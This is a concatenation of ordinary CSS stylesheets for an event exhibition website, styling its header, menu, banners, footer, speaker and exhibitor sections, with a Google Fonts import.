header .header-wrap {
	width: 100%;
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	align-items: center
}

header .left-side {
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-align: center;
	align-items: center;
	width: 55%;
}



@media screen and (max-width:767px) {
	header .left-side {
		width: 100%;
		max-width: 100%;
		text-align: center
	}
}

header .logo-wrap {
	max-width: 180px;
	margin-right: 36px
}
header .logo-wrap a{
	max-width:100%;
}
@media screen and (max-width:1280px) {
	header .logo-wrap {
		max-width: 120px
	}
}

@media screen and (max-width:767px) {
	header .logo-wrap {
		max-width: 104px
	}
}

header .event-details {
	width: auto;
	margin-right: 83px
}

@media screen and (min-width: 1280px){
header .event-details {
    margin-right: 40px !important;
}}
@media screen and (max-width:1279px) {
	header .event-details {
		margin-right: 23px !important;
	}
}

@media screen and (max-width:1024px) {
	header .event-details {
		width: 100%;
		margin-right: 15px
	}
}

@media screen and (max-width:767px) {
	header .event-details {
		width: 100%;
		margin: 7px auto 0;
		text-align: center;
		border-top: 1px solid #7d7d7d;
		padding: 6px 0 0
	}
}

header .event-details p {
	font-weight: 700;
	margin: 0;
	letter-spacing: .16px;
	transition: .3s ease
}
header .event-details h3 {
    font-size: 14px;
	color: #ea6735;
	margin-bottom: 0;
}
header .event-details p{
	font-size: 14px;
}
@media screen and (max-width:1365px) {
	header .event-details p {
		font-size: 13px
	}
}

@media screen and (max-width:1280px) {
	header .event-details p {
		font-size: 12px
	}
}

@media screen and (max-width:767px) {
	header .event-details p {
		font-size: 14px;
		line-height: 1.14
	}
	header .event-details h3 {
	
		color: #ea6735;
	}
}

header .part-of {
	text-align: center;
	max-width: 160px
}

@media screen and (max-width:1280px) {
	header .part-of {
		max-width: 100px
	}
}

@media screen and (max-width:1024px) {
	header .part-of {
		display: none
	}
}

header .part-of p {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .14px;
	margin-bottom: 5px;
	text-transform: uppercase
}

@media screen and (max-width:1280px) {
	header .part-of p {
		font-size: 12px
	}
}

header .right-side {
	display: -webkit-box;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	width: 45%;
    justify-content: flex-end;
}

@media screen and (max-width:767px) {
	header .right-side>:nth-last-child(2) {
		margin-right: 62px
	}
}

@media screen and (max-width:767px) {
	header .right-side {
		margin: 0
	}
}

@media screen and (max-width:767px) {
	header .right-side>* {
		display: none
	}
	header .right-side .menu-wrapper {
		display: inline-block
	}
	.scrolled header.nav-down .right-side .menu-wrapper {
		opacity: 1;
		display: inline-block
	}
}

header .right-side [class*=btn]>* {
	padding: 13.5px 25px;
	font-size: 16px;
	transition: .3s ease;
	white-space: nowrap;
}

@media screen and (max-width:1320px) {
	header .right-side [class*=btn]>* {
		padding: 9.5px 15px
	}
}

.scrolled header {
	box-shadow: 6px 6px 20px 0 rgba(0, 0, 0, .1);
	background-color: #fff
}

.scrolled header [class*=btn]>* {
	font-size: 14.5px
}

.scrolled header .event-details p {
	font-size: 14px
}

.menu-wrapper {
	width: 20px;
	height: 18px;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	display: inline-block;
	margin-left: 50px;
	position: relative;
	z-index: 99
}

@media screen and (max-width:1199px) {
	.menu-wrapper {
		margin-left: 35px;
		margin-right: 18px
	}
}

@media screen and (max-width:767px) {
	.menu-wrapper {
		margin-right: 0;
		right: 30px;
		z-index: 50
	}
}

.menu-btn {
	height: 2px;
	width: 15px;
	background-color: #000;
	-webkit-transition: all .3s ease;
	margin-bottom: 0;
	margin-top: 9px
}

.menu-btn:before {
	height: 2px;
	width: 20px;
	background-color: #000;
	-webkit-transition: all .3s ease;
	content: " ";
	position: absolute;
	margin-top: -7.5px;
	margin-left: 0;
	-webkit-transform: rotateZ(0);
	-webkit-transform-origin: 3px 3px
}

.menu-btn:after {
	height: 2px;
	width: 18px;
	background-color: #000;
	-webkit-transition: all .3s ease;
	content: " ";
	position: absolute;
	margin-left: 0;
	-webkit-transform: rotateZ(0);
	-webkit-transform-origin: 3px 3px;
	margin-top: 7.5px
}

.menu-btn-on {
	background-color: transparent!important
}

.menu-btn-on.menu-btn:before {
	-webkit-transform: rotateZ(45deg);
	-webkit-transform-origin: -1px 0;
	width: 20px;
	z-index: 9
}

.menu-btn-on.menu-btn:after {
	-webkit-transform: rotateZ(-45deg);
	-webkit-transform-origin: -1px 2px;
	width: 20px;
	z-index: 9
}

.menu-wrapper-on {
	box-shadow: 0 0 0 0 transparent inset
}

.menu-wrapper-on:after {
	position: absolute;
	content: "";
	width: 43px;
	height: 37px;
	background-image: url(../../../images/hexagon.png);
	background-repeat: no-repeat;
	background-position: center;
	left: 24%;
	top: -45%;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	opacity: 1;
}
.feature-new .feature-new-box .content a, .feature-new .feature-new-box .content h3 {
    font-family: Montserrat, sans-serif !important;
}

@media(min-width:992px){
.full-width-wrap .images-wrap .single-box{
	height:233px !important;
	width: calc(100% / 4) !important;
}
}
.full-width-wrap .images-wrap .single-box h6{
	font-size: 16px !important;
}

.full-width-wrap .images-wrap .single-box:after{
	display: none !important;
}
.image-before-hover,.image-after-hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.full-width-wrap .images-wrap .single-box h6 {
    z-index: 9;
}

.image-before-hover img, .image-after-hover img {
    display: block;
    height: 100%;
	object-fit: cover;
	width:100%;
}

.full-width-wrap .images-wrap .single-box a:hover .image-before-hover {
    opacity: 0;
    visibility: hidden;
}

.full-width-wrap .images-wrap .single-box:hover {
  
    z-index: 99 !important;
}
.full-width-wrap .images-wrap .single-box a:hover .image-after-hover {
    opacity: 1;
    visibility: visible;
}

.full-width-wrap .images-wrap .single-box a .image-after-hover {
    opacity: 0;
    visibility: hidden;
}
body .speakers .speaker-wrap .speaker-head h2 span, .speakers .speaker-wrap .speaker-head h2 {
    
    font-family: 'Montserrat', sans-serif!important;
	font-size: 2.25rem !important;
	font-weight: 700;
}
body.rtl .speakers .speaker-wrap .speaker-head h2 span,body.rtl .speakers .speaker-wrap .speaker-head h2 {
    
    font-family: 'Cairo', sans-serif !important;
	letter-spacing: normal !important;
}
body .speakers .speaker-wrap .speaker-head h2 {
	
	letter-spacing: normal !important;
}

body .speakers .speaker-wrap .speaker-head h2 span {
    letter-spacing:0.45rem !important;
}

body .speakers .speaker-wrap .speaker-head h2 {
	max-width: 295px !important;
	margin: 0 auto!important;
}
footer h6 {
    color: #ea6735 !important;
}

footer .top-section .subscribe {
    background: #000 !important;
}

.dmg-events-allsecure {
    background: transparent !important;
}


.fl-row-bg-photo .dmg-events-allsecure-inner {
    padding: 0 !important;
}
body footer .top-section h2 {
    font-size: 1.75rem;
    margin-left: 0;
    color: #fff !important;
}



body .dmg-footer {
    background: #fff;
}

body .dmg-menu ul li a {
    color: #000;
}

body .dmg-menu ul li a {
    color: #000;
}

body .blurp-text p{
	color: #000;
}


 .gallery .gallery-slider-wrap .gallery-box .image:after {
    opacity: .7;
}

.fl-module-IndexDubai-speakers .speakers .speaker-wrap [class*="btn"] > * span{
	font-size: 2.25rem;
	font-weight: 300;
}
.speakers .speaker-wrap [class*="btn"] > * {
    letter-spacing: 0.113rem;
}
.rtl .speakers .speaker-wrap [class*="btn"] > * {
    letter-spacing: normal;
}
@media(max-width:767px){

	.rtl .search-wrap {
    right: auto;
    left: 30px;
    margin-right: 0  !important;
    margin-left: 40px !important;
	}
	.search-wrap .search-icon i, .search-wrap .search-icon svg{
	height: 19px !important;
	}
}

.sponsors .sponsor-boxes.slick-dotted {
    margin-bottom: 33px;
}

.sponsors.partners .sponsor-boxes.media-partners .slick-dots {
    bottom: -25px;
}

@media(max-width:1199px){
	.body-hidden .featured-message {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/new-modules.css?ver=1760346446
body_size: 17167
content:
@import url('https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Open+Sans:ital,wght@0,300;0,400;0,500;1,300;1,400&family=Oswald:wght@200;300;400;500;600;700&family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap');

@font-face {
  font-family: "Dubai-Regular";

  src: url("../fonts/Dubai-Regular.ttf") format("truetype");
}

h2 {
  font-size: 1.75rem;
  letter-spacing: 0.28px;
}

h3 {
  font-size: 1.5rem;
}

/* .header-primary-link a,
.nav_lan a {
  font-family: "Dubai-Regular";
} */

.nav_header_btn {
  display: flex;
  flex-wrap: wrap;
}

.nav_primary_btn a {
  font-size: 18px;
  background: #2532ff;
  display: inline-block;
  padding: 17px 23.5px;
  font-weight: bold;
  color: #fff;
  transition: all 0.4s ease;
}

.navigation_header_right .nav_primary_btn:nth-child(1) a {
  min-width: 138px;
}

.nav_primary_btn {
  margin-left: 8px;
}

.nav_primary_btn.color-sub a {
  background: #00addc;
}

.nav_primary_btn.color-main a:hover {
  background: #00addc;
}

.nav_primary_btn.color-sub a:hover {
  background: #2532ff;
}

.banner-content .event-time {
  margin-top: 20px;
  margin-bottom: 25px;
}

.event-time p {
  margin-bottom: 0;
}

.event-time.event-time-left {
  text-align: left;
}

.event-time.event-time-center {
  text-align: center;
}

.event-time.event-time-right {
  text-align: right;
}

.banner-col-btn {
  transition: all 0.4s ease;
}

.primary-btn>* {
  border-radius: 12px;
}

.primary-btn {
  border-radius: 12px;
}

.tertiary-btn {
  overflow: hidden;
}

.banner-green {
  background: #cbdb00;
}

.banner-green:hover {
  background: #d94557;
  color: #fff;
}

.banner-rose {
  background: #d94557;
  color: #fff;
}

.banner-rose:hover {
  background: #cbdb00;
  color: #000;
}

.banner-btn-col {
  margin: 0px 5px 5px;
}

.banner-btns {
  display: flex;
  flex-wrap: wrap;
  justify-content: left;
  margin-top: 1.25rem;
}

.navigation-wrap .follow-us h6 {
  color: #000;
  text-align: center;
  letter-spacing: 0.8px;
  font-size: 12px;
  width: auto;
  margin-right: 15px;
}

.navigation-wrap .follow-us {
  display: flex;

  flex-wrap: wrap;
  align-items: center;
  position: absolute;
  right: -50px;
  bottom: 35px;
}

.navigation-wrap .follow-us ul {
  padding-left: 0;
  text-align: center;
  margin: 0;
}

.navigation-wrap .follow-us ul li a:hover {
  background: transparent;
  color: #000;
}

.navigation-wrap .follow-us ul li a:hover i {
  color: #000;
}

.features .feature-box {
  border-radius: 12px !important;
  overflow: hidden;
}

.features .feature-box:hover {
  -webkit-transform: translateY(-20px) !important;
  transform: translateY(-20px) !important;
}

.feature-new .feature-new-box .content a i {
  margin-left: 6px;
  font-size: 20px;
  display: inline-block;
}

.navigation-wrap .right-side {
  padding-bottom: 90px;
  position: relative;
}

@media (max-width: 1199px) {
  .nav_header_btn {
    margin-top: 20px;
  }

  .search-form-header {
    z-index: 254;
  }

  header {
    z-index: 254;
  }
}

.navigation-wrap .right-side .menu-header-navigation-menu-container {
  position: relative;
  z-index: 1;
}

@media (min-width: 1200px) {
  .menu-wrapper-on {
    position: absolute;
    top: 25px;
    right: 80px;
  }

  .navigation-wrap .right-side .menu-header-navigation-menu-container {
    min-height: 420px;
  }

  .inner-page .navigation-wrap {
    padding-top: 69px !important;
  }

  header {
    padding: 15px 80px 15px 80px;
  }

  .scrolled header,
  .inner-page header {
    padding: 15px 80px 15px 80px;
  }

  .body-hidden header {
    z-index: 9999;
  }

  .right-side .nav_header_btn {
    display: none;
  }

  .nav_close {
    background: #211fff;
    width: 120px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }

  .nav_close span {
    display: block;
    height: 2px;
    width: 30px;
    background: #fff;
    margin-bottom: 6px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    position: absolute;
    top: 10px;
  }

  .nav_close span:first-child {
    -webkit-transform: rotate(47deg);
    -ms-transform: rotate(47deg);
    transform: rotate(47deg);
    top: 10px;
  }

  .nav_close span:nth-child(2) {
    opacity: 0;
  }

  .nav_close span:nth-child(3) {
    -webkit-transform: rotate(-47deg);
    -ms-transform: rotate(-47deg);
    transform: rotate(-47deg);
    top: 10px;
  }

  .nav_close-inner {
    position: relative;
    height: 25px;
    width: 29px;
    cursor: pointer;
  }

  .navigation-wrap {
    padding-top: 79px !important;
    background: rgb(0 0 0 / 73%);
    z-index: 1002;
    width: 100%;
    padding: 0 80px 80px;
  }

  .body-hidden header .left-side img,
  .scrolled.body-hidden header .left-side img {
    display: none;
  }

  .body-hidden header .right-side .header-primary-link,
  .body-hidden header .right-side .search-wrap {
    position: relative;
    z-index: -1;
  }

  .scrolled header .center-side {
    display: block;
  }

  .scrolled header .center-side .event-time h6,
  .scrolled header .center-side .event-time p,
  .inner-page header .center-side .event-time h6,
  .inner-page header .center-side .event-time p {
    color: #000;
  }

  .inner-page header .center-side {
    display: block;
  }

  .body-hidden header .center-side {
    display: none;
  }

  .search-form-header {
    z-index: 9999;
  }

  .navigation-wrap-outer {
    width: 100%;

    background-repeat: no-repeat;
    background-repeat-x: repeat;
    background-position: bottom;
    max-height: calc(100vh - 100px);
    overflow-y: auto;
  }

  .navigation-wrap {
    overflow: inherit;
  }

  .navigation-wrap-outer::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px;
    background-color: #f5f5f5;
  }

  .navigation-wrap-outer::-webkit-scrollbar {
    width: 7px;
    background-color: #f5f5f5;
  }

  .navigation-wrap-outer::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: rgba(23, 23, 20, 0.56);
  }

  .navigation_header {
    display: flex;
    flex-wrap: wrap;
    padding: 14px 180px 14px 45px;
    min-height: 120px;
    align-content: center;
    background: #fff;
    position: relative;
  }

  .body-hidden .nav-ovrlay {
    background-color: rgba(255, 255, 255, 0.5);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1001;
  }

  .navigation_header_logo {
    width: 150px;
  }

  .navigation_header_right {
    width: calc(100% - 150px);
    text-align: right;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
  }

  .nav_lan {
    font-size: 24px;
    margin-left: 52px;
  }

  .navigation-wrap .search-wrap .search-icon svg {
    height: 23px;
  }

  .navigation-wrap .search-wrap {
    margin-left: 43px;
  }

  .nav_imag {
    width: 25.4%;
  }

  .menu-open-logo {
    width: 11.2%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    background-repeat: no-repeat;
    background-position: center;
  }

  .menu-open-logo img {
    background: #fff;
  }

  .nav_imag-inner img {
    width: 100%;
    object-fit: cover;
  }

  .navigation-wrap .right-side {
    width: 63.4%;
    background: #fff;
    padding-top: 30px;
    padding-left: 119px;
  }

  .wrap-nav-content {
    display: flex;
    flex-wrap: wrap;

    padding-right: 42px;
    background: #fff;
  }

  .nav_imag-inner {
    width: 100%;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }

  .nav_imag-head {
    position: absolute;
    bottom: 0;
    padding: 23px 35px 23px 23px;
  }

  .nav_imag-head h3 {
    font-size: 22px;
    color: #fff;
    font-weight: bold;
  }

  .read-more-nav a {
    font-size: 16px;
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    background: #fff;
    padding: 5px 12px;
    border-radius: 5px;
    transition: all 0.4s ease;
  }

  .menu-header-navigation-menu-container {
    padding-left: 0px;
  }

  .menu-header-navigation-menu-container ul li a {
    font-size: 18px;
    color: #000;
    padding-left: 31px;
  }

  .menu-header-navigation-menu-container ul li {
    border-bottom: solid 1px #4c4c4c;
  }

  .menu-header-navigation-menu-container ul li:last-child {
    border-bottom: 0;
  }

  .menu-header-navigation-menu-container ul.menu {
    max-width: 250px;
  }

  li.menu-item-has-children svg {
    display: none;
  }

  .menu-item-has-children:after {
    position: absolute;
    height: 100%;
    width: 20px;
    right: 18px;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    color: #fff;
  }

  .menu-header-navigation-menu-container ul li:hover {
    background: #2532ff;
  }

  .menu-header-navigation-menu-container ul li:hover a {
    color: #00addc;
  }

  .menu-header-navigation-menu-container ul li:hover:after {
    color: #00addc;
  }

  .menu-header-navigation-menu-container ul .sub-menu.open {
    max-height: initial;
  }

  .menu-header-navigation-menu-container ul .sub-menu {
    position: absolute;
    top: -1px;
    left: 100%;
    max-height: inherit;
    min-width: 410px;
    padding: 0;
    right: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    overflow: inherit !important;
    height: auto !important;
    /* background: #2532ff; */
  }

  .menu-header-navigation-menu-container ul .sub-menu a {
    color: #fff !important;
  }

  .menu-header-navigation-menu-container>ul>li>ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
  }

  .menu-header-navigation-menu-container ul.sub-menu.open {
    opacity: 1;
    visibility: visible;
  }

  .menu-header-navigation-menu-container ul .sub-menu a {
    min-height: 40px;
  }

  .menu-header-navigation-menu-container ul .sub-menu li {
    border-bottom: 1px solid #1d28ca;
  }

  .menu-header-navigation-menu-container .sub-menu li a {
    color: #fff !important;
  }

  .ap-content-wrap {
    display: flex;
    flex-wrap: wrap;
    padding: 53px 35px;
  }

  .ap-content-wrap-content {
    width: calc(100% - 220px);
  }

  .ap-content-wrap-content h3 {
    color: #00addc;
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 5px;
  }

  .ap-content-wrap-content p {
    color: #fff;
    max-width: 565px;
    margin-bottom: 0;
  }
}

.scrolled .header-primary-link a,
.body-hidden .header-primary-link a,
.inner-page .header-primary-link a {
  color: #000;
}

.statistics-section .statistics-wrap {
  justify-content: center;
}

.statistics-section .statistics-wrap> :first-child {
  width: -webkit-fill-available;
}

.sls-banner-logo {
  margin-bottom: 8px;
}

.sls-banner-logo img {
  max-width: 19.25rem;
  margin: 0 auto;
}

.home .banner-section .banner-wrap h1 {
  /* max-width: 800px; */
  max-width: initial;
  margin: 0;
  line-height: 3rem;
  font-size: 2.25rem;
  padding-left: 0;
  padding-right: 0;
  font-weight: 700;
}

.banner-img-bg {
  background-size: cover;
  background-repeat: no-repeat;
}

.hero-section-with-bg-image {
  overflow: hidden;
}

.hero-section-with-bg-image .banner-with-image {
  /* max-height: 100vh; */
  position: absolute;
  top: 0;
  width: 100%;
}

.banner-video:after {
  display: none;
}

.banner-section.front-page-banner .banner-video-wrap .banner-video video.custom-hero-video {
  display: block;
  margin-bottom: -1px;
}

.banner-section.banner-inner {
  width: 100%;
  padding-top: 0;
  padding-left: 0;
}

.slick-dots>li {
  display: inline-block;
}

.banner-section.banner-inner .image {
  min-height: 200px;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.banner-section.banner-inner .content {
  width: 100%;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
  top: auto;
  transform: inherit;
}

.slick-dots>li:only-child {
  display: none;
}

main {
  margin-top: 0 !important;
}

.banner-section.banner-inner .banner-wrap:after {
  display: none;
}

@media (min-width: 1199px) {
  .sls-landing-hero .banner-content {
    margin-left: 23rem;
  }
}

@media (min-width: 768px) {
  img.banner-image-mobile {
    display: none !important;
  }

  .menu-wrapper {
    height: 40px;
    width: 40px;
    min-width: 54px;
    margin-left: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }

  .menu-wrapper-on {
    background: #2532ff;
  }

  header {
    background: #fff !important;

    transition: inherit;
    box-shadow: inherit !important;
  }

  .scroll-show {
    display: none;
  }

  /*new changes*/
  .landing-page .logo-wrap .scroll-show {
    display: block !important;
  }

  body.landing-page .dmg-footer {
    background: #000 !important;
  }

  .sls-landing-hero .banner-wrap {
    max-width: 100% !important;
  }

  .sls-landing-hero .banner-content {
    /* text-align: center; */
  }

  .sls-landing-hero .banner-wrap h1,
  .sls-landing-hero .banner-wrap p {
    max-width: 100% !important;
    /* text-align: center !important; */
  }

  /* new changes end */
  .scrolled .scroll-hide,
  .inner-page .scroll-hide {
    display: none;
  }

  .scrolled .scroll-show,
  .inner-page .scroll-show {
    display: block;
  }

  .body-hidden .scroll-show {
    display: none;
  }

  .body-hidden .scroll-hide {
    display: block;
  }

  .scrolled .navigation-wrap.open {
    margin-top: 0px;
  }

  .co-located-wrap {
    display: none;
  }

  .fixed-sidebar {
    display: none;
  }

  /* .event-time h6 {
    letter-spacing: 0.18px;
  } */

  .center-side {
    text-align: center;
  }

  .scrolled header,
  .inner-page header {
    background: #fff !important;
  }

  .body-hidden header {
    background: transparent !important;
  }

  .scrolled.body-hidden header {
    background: transparent !important;
  }

  .scrolled .search-wrap .search-icon svg path,
  .body-hidden .search-wrap .search-icon svg path,
  .inner-page .search-wrap .search-icon svg path {
    fill: #000;
  }

  .scrolled .menu-btn:before,
  .inner-page .menu-btn:before {
    background-color: #000;
  }

  .body-hidden .menu-btn:before,
  .body-hidden .menu-btn:after,
  .body-hidden.inner-page .menu-btn:after {
    background: #fff;
  }

  .scrolled .menu-btn:after,
  .inner-page .menu-btn:after {
    background: #000;
  }

  .scrolled.body-hidden .menu-btn:after {
    background: #fff;
  }

  .menu-btn-on.menu-btn:before {
    width: 28px;
  }

  .menu-btn-on.menu-btn:after {
    width: 28px;
  }

  .event-time p {
    font-size: 1.125rem;
    letter-spacing: 0.2px;
  }

  .header-primary-link a {
    color: #fff;
    font-size: 16px;
  }

  .search-wrap .search-icon i,
  .search-wrap .search-icon svg {
    height: 21px;
  }

  .header-primary-link {
    margin-left: 35px;
  }

  /* .search-wrap {
    margin-left: 41px;
  } */

  .menu-btn:before {
    width: 28px;
    margin-top: -10px;
  }

  .menu-btn:after {
    width: 28px;
    margin-top: 10px;
  }

  .menu-btn {
    margin-top: 0px;
  }

  .menu-header-navigation-menu-container ul li a {
    width: 100%;
  }

  .scrolled .menu-btn,
  .inner-page .menu-btn {
    background-color: #000;
  }

  .inner-page .banner-section .banner-wrap {
    height: auto;
  }

  .read-more-nav a:hover {
    background: #2532ff;
    color: #fff;
  }
}

@media (max-width:600px) {
  .event-time p {
    font-size: 1.125rem;
    letter-spacing: 0.2px;
  }
}

@media (max-width: 1199px) {
  .scrolled .menu-btn:before,
  .inner-page .menu-btn:before {
    background-color: #000;
  }

  .body-hidden .menu-btn:before,
  .body-hidden .menu-btn:after,
  .body-hidden.inner-page .menu-btn:after {
    background: #fff;
  }

  .scrolled .menu-btn:after,
  .inner-page .menu-btn:after {
    background: #000;
  }

  .scrolled.body-hidden .menu-btn:after {
    background: #fff;
  }

  .menu-btn-on.menu-btn:before {
    width: 28px;
  }

  .menu-btn-on.menu-btn:after {
    width: 28px;
  }

  .menu-btn:before {
    width: 28px;
    margin-top: -10px;
  }

  .menu-btn:after {
    width: 28px;
    margin-top: 10px;
  }

  .menu-btn {
    margin-top: 0px;
  }

  .scrolled .menu-btn,
  .inner-page .menu-btn {
    background-color: #000;
  }

  .menu-wrapper {
    height: 40px;
    width: 40px;
    min-width: 54px;
    margin-left: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }


  .navigation-wrap .follow-us {
    right: 15px;
  }

  .menu-open-logo {
    display: none;
  }

  header {
    padding: 10px 20px;
  }

  .scrolled header {
    padding: 10px 20px !important;
  }

  .nav_imag {
    display: none;
  }

  .navigation_header {
    display: none;
  }

  .ap-content-wrap {
    display: none;
  }

  .wrap-nav-content {
    width: 100%;
  }

  .navigation-wrap.nav-on-wrap {
    width: 100%;
  }

  .navigation-wrap-outer {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .header-primary-link a {
    color: #000;
  }

  .banner-section.banner-inner .banner-wrap {
    min-height: inherit;
  }

  .banner-btn-col {
    margin: 5px;
  }

  .banner-content .event-time {
    display: none;
  }

  .sls-banner-logo {
    display: none;
  }

  .hero-section-with-bg-image .slider-fade-item {
    height: auto;

    display: flex;
    flex-wrap: wrap;
  }

  .banner-img-bg .row {
    height: 100%;
  }

  .hero-section-with-bg-image .slick-track {
    display: flex;
    flex-wrap: wrap;
  }

  .hidemobile {
    display: block;
    min-height: inherit;
    margin-top: -1px;
  }

  section.banner-section.hidedesktop.hero-section-with-bg-image {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .hero-section-with-bg-image .banner-with-image {
    height: 100%;
  }

  .banner-image-desktop {
    display: none !important;
  }

  .hero-section-with-bg-image .banner-with-image img {
    height: 100%;
  }

  .banner-section .banner-wrap {
    height: auto;
    padding-bottom: 60px;
    min-height: 410px;
  }

  .scroll-hide {
    display: none;
  }

  .event-time {
    width: 100%;
    margin: 7px auto 0;
    text-align: center;
    border-top: 1px solid #7d7d7d;
    padding: 6px 0 0;
  }

  .center-side {
    width: 100%;
  }

  .home .banner-section .banner-wrap h1 {
    font-size: 28px;
  }

  .menu-wrapper {
    right: 15px;
  }

  .banner-section+.statistics-section {
    margin-top: 10px;
  }
}

.home .banner-section .banner-wrap p {
  font-size: 1.5rem;
  padding-left: 0;
  padding-right: 0;
}

.home .banner-section .banner-wrap .event-time p {
  font-size: 1.125rem;
}

/*end banner and menu*/
/*start statistics css*/

.statistics-section .statistics-box h2,
.statistics-section .statistics-box p {
  color: #2d3337;
}

.statistics-section .primary-btn>* span,
.statistics-section .secondary-btn>* span,
.statistics-section .tertiary-btn>* span {
  font-weight: normal;
}

/* @media (max-width: 767px) {

  .statistics-section .statistics-box h2,
  .statistics-section .statistics-box p {
    color: #fff;
  }
} */

/*end statistics css*/

/*start footer*/
.home footer {
  width: 100%;
}

.home .dmg-footer {
  width: 100%;
}

footer {
  background-repeat: repeat-x !important;
  background-position: 100% 100% !important;
  background-size: 100% 100% !important;
}

footer .footer-col {
  width: 25%;
  padding-left: 0px;
  padding-right: 90px;
}

@media (max-width: 1199px) {
  .navigation-wrap {
    padding-top: 0;
  }

  footer .footer-col:first-child {
    padding-left: 0;
  }

  footer .footer-col {
    padding-right: 50px;
  }
}

footer a,
footer li,
footer p,
footer span {
  color: #fff;
}

footer .bottom-section .footer-col-wrap {
  width: 100%;
}

footer .top-section .subscribe .primary-btn>* {
  color: #000 !important;
}

.follow-us ul li {
  display: inline-block;
  margin-right: 5px;
}

.navigation-wrap-outer .follow-us ul li {
  margin-right: 15px;
}

.navigation-wrap-outer .follow-us ul li a {
  width: auto;
  display: inline-block;
}

.navigation-wrap-outer .follow-us ul li i {
  font-size: 17px;
  transition: all 0.4s ease;
}

.follow-us ul li a {
  width: 36px;
  height: 36px;
  background: unset;
  border-radius: 50%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  color: #000;
  font-size: 19px;
  opacity: 1;
  text-decoration: none !important;
}

.follow-us ul li a:hover {
  background: #00f5f7;
  color: #fff;
}

.follow-us ul li a:hover i {
  color: #fff;
}

.follow-us ul {
  margin-bottom: 15px;
}

.follow-us h4 {
  margin-top: 10px;
  color: #ff525a;
}

.follow-us p a {
  margin-bottom: 10px;
  color: #fff !important;
}

.follow-us p a i {
  color: #fff !important;
}

.dmg-footer:before {
  background-position: -120px 40%;
}

.fixed-sidebar .social-media ul {
  border-top: 0;
}

footer .footer-col p {
  margin-bottom: 20px;
}

footer .footer-col .follow-us p {
  margin-bottom: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
  footer .footer-col {
    width: 50%;
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  footer .footer-col {
    width: 100%;
  }
}

/*exhibiting css start here*/
.exhibiting-sector-wrap {
  display: flex;
  flex-wrap: wrap;
  margin: 0px -15px;
  margin-top: 44px;
}

.exhibiting-sector-four-col {
  width: 25%;
  padding: 0px 15px;
  margin-bottom: 30px;
}

@media (max-width: 1024px) {
  .exhibiting-sector-four-col {
    width: 50%;
  }
}

@media (max-width: 567px) {
  .exhibiting-sector-four-col {
    width: 100%;
  }
}

.exhibiting-sector-img img {
  width: 100%;
}

.exhibiting-sector-item {
  position: relative;
  border-radius: 12px;
  overflow: hidden;
}

.exhibiting-sector-item h3 {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  padding: 22px;
  font-size: 1.5rem;
  text-align: left;
  margin-bottom: 0;
  color: #fff;
}

.exhibiting-read-more {
  position: absolute;
  bottom: 0;
  padding: 22px;
}

.exhibiting-read-more a {
  font-weight: bold;
}

.exhibit-read-more {
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  padding: 5px 13px;
  background: #fff;
}

.product-sector-section .primary-btn {
  margin: 28px auto 0;
  max-width: 396px;
}

.exhibiting-sector-item:hover .exhibiting-sector-img {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.exhibiting-sector-img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.exhibit-read-more:hover {
  background: #00f5f7;
  color: #fff;
}

.exhibit-read-more {
  transition: all 0.3s ease;
}

/*exhibiting css ends here?*/

/*  speaker start here*/
body .speakers .speaker-wrap .speaker-head h2 span {
  font-size: 1.75rem !important;
  letter-spacing: normal !important;
  font-family: 'Oswald', sans-serif;
}

body .speakers .speaker-wrap .speaker-head h2 {
  font-size: 1.5rem !important;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
}

